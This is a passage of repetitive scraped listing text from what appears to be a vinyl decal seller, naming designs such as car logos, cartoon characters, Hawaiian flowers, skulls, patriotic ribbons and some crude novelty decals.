The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Winnie The Pooh, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Dodge Logo, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Feel safe tonight sleep with a cop, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,Barrel Racing, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,POW, MIA, You are not forgotten, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Calvin riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,Girl riding a Quad, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,A Cowboy sitting under the moon with a horse, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Wolf howling at the moon, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Cowgirl Up, Barrel Racing, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,Hyundai Logo, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,A Horse Jumping, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse Shoe, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Honda Car, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Chevy Heartbeat, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Theater Faces, Happy, Sad, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Elecric Guitar, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Girlie Girl Racing with a Heart, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Bull Head, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Cow, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Marijuana Leave, Peace Sign, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Dale Earnhardt Sr, In memory of, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Bitch, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Scary Cat, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Busch, Nascar, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Calvin peeing and flipping you off, middle finger, giving the bird, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Music Note, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Mushroom, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,Burger King, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,McDonalds Logo, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Mickey Mouse, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Neon, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Mazda Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Nissan Logo, Vinyl cut decal,Michelob Logo, Vinyl cut decal,Michelob Logo, Vinyl cut decal,Michelob Logo, Vinyl cut decal,Michelob Logo, Vinyl cut decal,Miller Genuine Draft Logo, Vinyl cut decal,Miller Genuine Draft Logo, Vinyl cut decal,Miller Genuine Draft Logo, Vinyl cut decal,Miller Genuine Draft Logo, Vinyl cut decal,Maxum Logo, Boat, Vinyl cut decal,Maxum Logo, Boat, Vinyl cut decal,Maxum Logo, Boat, Vinyl cut decal,Maxum Logo, Boat, Vinyl cut decal,Maxum Logo, Boat, Vinyl cut decal,Pink Flamingo, with two Palm trees, Vinyl cut decal,Pink Flamingo, with two Palm trees, Vinyl cut decal,Pink Flamingo, with two Palm trees, Vinyl cut decal,Pink Flamingo, with two Palm trees, Vinyl cut decal,Pink Flamingo, with two Palm trees, Vinyl cut decal,Mitsubishi Motors, Vinyl cut decal,Mitsubishi Motors, Vinyl cut decal,Mitsubishi Motors, Vinyl cut decal,Mitsubishi Motors, Vinyl cut decal,Woodstock, Bird, Vinyl cut decal,Woodstock, Bird, Vinyl cut decal,Woodstock, Bird, Vinyl cut decal,Woodstock, Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tweety Bird, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Tazmanian Devil, Vinyl cut decal,Sylvester the cat , cartoon, Vinyl cut decal,Sylvester the cat , cartoon, Vinyl cut decal,Sylvester the cat , cartoon, Vinyl cut decal,Sylvester the cat , cartoon, Vinyl cut decal,Sylvester the cat , cartoon, Vinyl cut decal,Fo,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Ford, Shark eating a Chevy bowtie, Vinyl cut decal,Pepe Pew the Skunk, Cartoon, Vinyl cut decal,Pepe Pew the Skunk, Cartoon, Vinyl cut decal,Pepe Pew the Skunk, Cartoon, Vinyl cut decal,Pepe Pew the Skunk, Cartoon, Vinyl cut decal,No Fear, Fire Fighter Skull, Vinyl cut decal,No Fear, Fire Fighter Skull, Vinyl cut decal,No Fear, Fire Fighter Skull, Vinyl cut decal,No Fear, Fire Fighter Skull, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Cool Calvin wearing Sunglasses peeing, Vinyl cut decal,Boy holding his nuts and flipping you off, Vinyl cut decal,Boy holding his nuts and flipping you off, Vinyl cut decal,Boy holding his nuts and flipping you off, Vinyl cut decal,Boy holding his nuts and flipping you off, Vinyl cut decal,Girl bending over showing her ass, Vinyl cut decal,Girl bending over showing her ass, Vinyl cut decal,Girl bending over showing her ass, Vinyl cut decal,Hot girl holding her hair, Vinyl cut decal,Hot girl holding her hair, Vinyl cut decal,Hot girl holding her hair, Vinyl cut decal,Hot girl holding her hair, Vinyl cut decal,Woman into Bondage, Vinyl cut decal,Woman into Bondage, Vinyl cut decal,Woman into Bondage, Vinyl cut decal,Girl Laying back, Vinyl cut decal,Girl Laying back, Vinyl cut decal,Girl Laying back, Vinyl cut decal,Taz holding himself and flipping you off, Vinyl cut decal,Taz holding himself and flipping you off, Vinyl cut decal,Taz holding himself and flipping you off, Vinyl cut decal,Calvin with a bad hair day, Vinyl cut decal,Calvin with a bad hair day, Vinyl cut decal,Calvin with a bad hair day, Vinyl cut decal,Calvin with a bad hair day, Vinyl cut decal,Stoned Calvin, Vinyl cut decal,Stoned Calvin, Vinyl cut decal,Stoned Calvin, Vinyl cut decal,Calvin Smoking, Vinyl cut decal,Calvin Smoking, Vinyl cut decal,Calvin Smoking, Vinyl cut decal,Calvin Showing His Teeth, Vinyl cut decal,Calvin Showing His Teeth, Vinyl cut decal,Calvin Showing His Teeth, Vinyl cut decal,Calvin getting hit for peeing on Chevy, Vinyl cut decal,Calvin getting hit for peeing on Chevy, Vinyl cut decal,Calvin getting hit for peeing on Chevy, Vinyl cut decal,Calvin getting hit for peeing on Chevy, Vinyl cut decal,Calvin getting hit for peeing on Chevy, Vinyl cut decal,Calvin blowing hie nose, Vinyl cut decal,Calvin blowing hie nose, Vinyl cut decal,Calvin blowing hie nose, Vinyl cut decal,Calvin blowing hie nose, Vinyl cut decal,Bad Boy Calvin, Vinyl cut decal,Bad Boy Calvin, Vinyl cut decal,Bad Boy Calvin, Vinyl cut decal,Bad Boy Calvin, Vinyl cut decal,Monster Calvin, Vinyl cut decal,Monster Calvin, Vinyl cut decal,Monster Calvin, Vinyl cut decal,Monster Calvin, Vinyl cut decal,Crying calvin, Vinyl cut decal,Crying calvin, Vinyl cut decal,Crying calvin, Vinyl cut decal,Crying calvin, Vinyl cut decal,USMC, Bull Dog, Vinyl cut decal,USMC, Bull Dog, Vinyl cut decal,USMC, Bull Dog, Vinyl cut decal,USMC, Bull Dog, Vinyl cut decal,Mean Bull Dog, Vinyl cut decal,Mean Bull Dog, Vinyl cut decal,Mean Bull Dog, Vinyl cut decal,Baby Taz, Vinyl cut decal,Baby Taz, Vinyl cut decal,Baby Taz, Vinyl cut decal,Baby Roadrunner, Vinyl cut decal,Baby Roadrunner, Vinyl cut decal,Baby Roadrunner, Vinyl cut decal,Baby Roadrunner, Vinyl cut decal,Baby Coyote, Vinyl cut decal,Baby Coyote, Vinyl cut decal,Baby Coyote, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Marvin the martian, Vinyl cut decal,Reindeer, Vinyl cut decal,Reindeer, Vinyl cut decal,Reindeer, Vinyl cut decal,Ford Ranger, Vinyl cut decal,Ford Ranger, Vinyl cut decal,Ford Ranger, Vinyl cut decal,Ford Ranger, Vinyl cut decal,Salmon, Fish, Vinyl cut decal,Salmon, Fish, Vinyl cut decal,Salmon, Fish, Vinyl cut decal,Racing Flags, Vinyl cut decal,Racing Flags, Vinyl cut decal,Racing Flags, Vinyl cut decal,Calvin wearing a baseball hat peeing, Vinyl cut decal,Calvin wearing a baseball hat peeing, Vinyl cut decal,Calvin wearing a baseball hat peeing, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Horse, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Pumkin, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Dale Earnhardt, number 3, Vinyl cut decal,Dale Earnhardt, number 3, Vinyl cut decal,Dale Earnhardt, number 3, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Porsche Car, Vinyl cut decal,Pontiac Logo, Vinyl cut decal,Pontiac Logo, Vinyl cut decal,Pontiac Logo, Vinyl cut decal,Skull and bones, Vinyl cut decal,Skull and bones, Vinyl cut decal,Skull and bones, Vinyl cut decal,Lab Pointer, Hunting dog, Vinyl cut decal,Lab Pointer, Hunting dog, Vinyl cut decal,Lab Pointer, Hunting dog, Vinyl cut decal,Hot woman standing, Vinyl cut decal,Hot woman standing, Vinyl cut decal,Hot woman standing, Vinyl cut decal,Perelli, Vinyl cut decal,Perelli, Vinyl cut decal,Perelli, Vinyl cut decal,Perelli, Vinyl cut decal,Perelli, Vinyl cut decal,Big Fat Pig, Vinyl cut decal,Big Fat Pig, Vinyl cut decal,Big Fat Pig, Vinyl cut decal,Pheasant, Vinyl cut decal,Pheasant, Vinyl cut decal,Pheasant, Vinyl cut decal,Cougar, Vinyl cut decal,Cougar, Vinyl cut decal,Cougar, Vinyl cut decal,Cougar, Vinyl cut decal,Palm Trees, Sun set, sand and beach, Vinyl cut decal,Palm Trees, Sun set, sand and beach, Vinyl cut decal,Palm Trees, Sun set, sand and beach, Vinyl cut decal,Oldsmobile Logo, Vinyl cut decal,Oldsmobile Logo, Vinyl cut decal,Oldsmobile Logo, Vinyl cut decal,Piano, Vinyl cut decal,Piano, Vinyl cut decal,Piano, Vinyl cut decal,Ying Yang, Vinyl cut decal,Ying Yang, Vinyl cut decal,Ying Yang, Vinyl cut decal,Hawaiian Islands in a Turtle, Vinyl cut decal,Hawaiian Islands in a Turtle, Vinyl cut decal,Hawaiian Islands in a Turtle, Vinyl cut decal,Hawaiian Islands in a Turtle, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Flip flops and Hibicus flowers, Vinyl cut decal,Hibiscus Flowers, Vinyl cut decal,Hibiscus Flowers, Vinyl cut decal,Hibiscus Flowers, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Aloha, Palm tree, Hibiscus flower, Vinyl cut decal,Aloha, Palm tree, Hibiscus flower, Vinyl cut decal,Aloha, Palm tree, Hibiscus flower, Vinyl cut decal,No bad days, two palm trees, Vinyl cut decal,No bad days, two palm trees, Vinyl cut decal,No bad days, two palm trees, Vinyl cut decal,Palm tree and Hulo girl dancing, Vinyl cut decal,Palm tree and Hulo girl dancing, Vinyl cut decal,Palm tree and Hulo girl dancing, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus Flower, Vinyl cut decal,Hibiscus flowers with a Hawaiian girl, Vinyl cut decal,Hibiscus flowers with a Hawaiian girl, Vinyl cut decal,Hibiscus flowers with a Hawaiian girl, Vinyl cut decal,Hibiscus flower and three turtles and leafs, Vinyl cut decal,Hibiscus flower and three turtles and leafs, Vinyl cut decal,Hibiscus flower and three turtles and leafs, Vinyl cut decal,Turtle and Hibiscus flowers, Vinyl cut decal,Turtle and Hibiscus flowers, Vinyl cut decal,Turtle and Hibiscus flowers, Vinyl cut decal,Life is good, Guy in Hammock between two palm trees, Vinyl cut decal,Life is good, Guy in Hammock between two palm trees, Vinyl cut decal,Life is good, Guy in Hammock between two palm trees, Vinyl cut decal,Live the dream, Guy with surf board, Vinyl cut decal,Live the dream, Guy with surf board, Vinyl cut decal,Live the dream, Guy with surf board, Vinyl cut decal,Girl with surf board, vinyl cut decal,Girl with surf board, vinyl cut decal,Girl with surf board, vinyl cut decal,Guy with surf board, vinyl cut decal,Guy with surf board, vinyl cut decal,Guy with surf board, vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a hibiscus flower, Vinyl cut decal,Aloha, with a palm tree and sun set, Vinyl cut decal,Aloha, with a palm tree and sun set, Vinyl cut decal,Aloha, with a palm tree and sun set, Vinyl cut decal,No bad days, with a palm tree and sun set, Vinyl cut decal,No bad days, with a palm tree and sun set, Vinyl cut decal,No bad days, with a palm tree and sun set, Vinyl cut decal,Hawaiian girl surfing, Vinyl cut decal,Hawaiian girl surfing, Vinyl cut decal,Hawaiian girl surfing, Vinyl cut decal,Hawaiian Boy and Girl, Vinyl cut decal,Hawaiian Boy and Girl, Vinyl cut decal,Hawaiian Boy and Girl, Vinyl cut decal,Two dolphins swimming around a Hibiscus flower, Vinyl cut decal,Two dolphins swimming around a Hibiscus flower, Vinyl cut decal,Two dolphins swimming around a Hibiscus flower, Vinyl cut decal,Flip Flops, Vinyl cut decal,Flip Flops, Vinyl cut decal,Flip Flops, Vinyl cut decal,Butterfly, Swirls and two Hibiscus flowers, Vinyl cut decal,Butterfly, Swirls and two Hibiscus flowers, Vinyl cut decal,Butterfly, Swirls and two Hibiscus flowers, Vinyl cut decal,Voltswagen carring a surf board, and a Hibiscus flower painted on the front, Vinyl cut decal,Voltswagen carring a surf board, and a Hibiscus flower painted on the front, Vinyl cut decal,Voltswagen carring a surf board, and a Hibiscus flower painted on the front, Vinyl cut decal,Guy carring a Surf Board, Vinyl cut decal,Guy carring a Surf Board, Vinyl cut decal,Guy carring a Surf Board, Vinyl cut decal,Calvin Praying, Please forgive me for peeing on everyone, Vinyl cut decal,Calvin Praying, Please forgive me for peeing on everyone, Vinyl cut decal,Calvin Praying, Please forgive me for peeing on everyone, Vinyl cut decal,Ford Mustang Horse, Vinyl cut decal,Ford Mustang Horse, Vinyl cut decal,Ford Mustang Horse, Vinyl cut decal,Yellow Ribbon,Yellow Ribbon, Support our troops, Vinyl cut decal,Yellow Ribbon, Support our troops, Vinyl cut decal,Yellow Ribbon, Support our troops, Vinyl cut decal,Ford, Vinyl cut decal,Ford, Vinyl cut decal,Ford, Vinyl cut decal,Ford, Vinyl cut decal,Dice, Vinyl cut decal,Dice, Vinyl cut decal,Dice, Vinyl cut decal,Yeah Baby! Vinyl cut decal,Mud Flap girl, Vinyl cut decal,Mud Flap girl, Vinyl cut decal,Mud Flap girl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Mud Flap cowgirl, Vinyl cut decal,Country Girl, Vinyl cut decal,Country Girl, Vinyl cut decal,Country Girl, Vinyl cut decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Until they all come home, Vinyl cut decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Until they all come home, Full color decal,Support our troops ribbon, Full color decal,Support our troops ribbon, Full color decal,Support our troops ribbon, Full color decal,Devil Girl, Angel Girl, Bent over, Vinyl cut decal,Devil Girl, Angel Girl, Bent over, Vinyl cut decal,Devil Girl, Angel Girl, Bent over, Vinyl cut decal,Devil Girl, Angel Girl, Vinyl cut decal,Devil Girl, Angel Girl, Vinyl cut decal,Devil Girl, Angel Girl, Vinyl cut decal,Up Yours, Smile face with his toung sticking out, Vinyl cut decal,Up Yours, Smile face with his tongue sticking out, Vinyl cut decal,Thick, with a Girl, Vinyl cut decal,Thick, with a Girl, Vinyl cut decal,Thick, with a Girl, Vinyl cut decal,Calvin with his pants down showing his ass, Vinyl cut decal,Calvin with his pants down showing his ass, Vinyl cut decal,Calvin with his pants down showing his ass, Vinyl cut decal,Bad Bow Tie, Chevy, Vinyl cut decal,Bad Bow Tie, Chevy, Vinyl cut decal,Bad Bow Tie, Chevy, Vinyl cut decal,Anchor, Vinyl cut decal,Anchor, Vinyl cut decal,Anchor, Vinyl cut decal,Motorcycle, Vinyl cut decal,Motorcycle, Vinyl cut decal,Motorcycle, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,American Flag, Vinyl cut decal,Bats, Moon, Vinyl cut decal,Bats, Moon, Vinyl cut decal,Bats, Moon, Vinyl cut decal,Hearts, Vinyl cut decal,Hearts, Vinyl cut decal,Hearts, Vinyl cut decal,4x4, Vinyl cut decal,4x4, Vinyl cut decal,4x4, Vinyl cut decal,4x4, Vinyl cut decal,4x4, Vinyl cut decal,4x4, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Pirate Skull, Vinyl cut decal,Pirate Skull, Vinyl cut decal,Pirate Skull, Vinyl cut decal,Skull and Bones, Vinyl cut decal,Skull and Bones, Vinyl cut decal,Skull and Bones, Vinyl cut decal,Skull wearing gogles,Skull wearing goggles, with checker flag, Vinyl cut decal,Skull wearing goggles, with checker flag, Vinyl cut decal,Skull wearing goggles, with checker flag, Vinyl cut decal,Skull with skull and bones on his arm, Vinyl cut decal,Skull with skull and bones on his arm, Vinyl cut decal,Skull with skull and bones on his arm, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Snake going through a Skull, Vinyl cut decal,Snake going through a Skull, Vinyl cut decal,Snake going through a Skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Flaming skull, Vinyl cut decal,Bull, Skull, Vinyl cut decal,Bull, Skull, Vinyl cut decal,Bull, Skull, Vinyl cut decal,Devil Skull, Vinyl cut decal,Devil Skull, Vinyl cut decal,Devil Skull, Vinyl cut decal,Skull on a badge, Vinyl cut decal,Skull on a badge, Vinyl cut decal,Skull on a badge, Vinyl cut decal,Pirate and cross canons,Pirate and cross canons, Vinyl cut decal,Pirate and cross canons, Vinyl cut decal,Pirate and cross canons, Vinyl cut decal,Cut out showing skulls, Vinyl cut decal,Cut out showing skulls, Vinyl cut decal,Cut out showing skulls, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Skull, Vinyl cut decal,Alien Skull, Vinyl cut decal,Alien Skull, Vinyl cut decal,Skull with flames, Vinyl cut decal,Skull with flames, Vinyl cut decal,Skull with flames, Vinyl cut decal,Skull and cross bones with ribbons,Skull and cross bones with ribbons, Vinyl cut decal,Skull and cross bones with ribbons, Vinyl cut decal,Skull and cross bones with ribbons, Vinyl cut decal,Devil skull with flames, Vinyl cut decal,Devil skull with flames, Vinyl cut decal,Devil skull with flames, Vinyl cut decal,Skulls with flames, Vinyl cut decal,Skulls with flames, Vinyl cut decal,Skulls with flames, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and cross bones, Vinyl cut decal,Skull and Bone Holding a sign, Vinyl cut decal,Skull and Bone Holding a sign, Vinyl cut decal,Skull and Bone Holding a sign, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Skull, side view, Vinyl cut decal,Indain,Indian Skull, With feathers, Vinyl cut decal,Indian Skull, With feathers, Vinyl cut decal,Indian Skull, With feathers, Vinyl cut decal,Gangster Skull, With hat on, Vinyl cut decal,Gangster Skull, With hat on, Vinyl cut decal,Gangster Skull, With hat on, Vinyl cut decal,Gangster Skull, With hat on, Vinyl cut decal,Cowboy Skull, with cowboy hat, Vinyl cut decal,Cowboy Skull, with cowboy hat, Vinyl cut decal,Cowboy Skull, with cowboy hat, Vinyl cut decal,got Jesus?, Vinyl cut decal,got Jesus?, Vinyl cut decal,got Jesus?, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Jeep, Vinyl cut decal,Uncle Sam, I want you Obama!, Vinyl cut decal,NHRA Logo, Vinyl cut decal,NHRA Logo, Vinyl cut decal,NHRA Logo, Vinyl cut decal,I'd rather push my Ford Than drive a Chevy, Vinyl cut decal,I'd rather push my 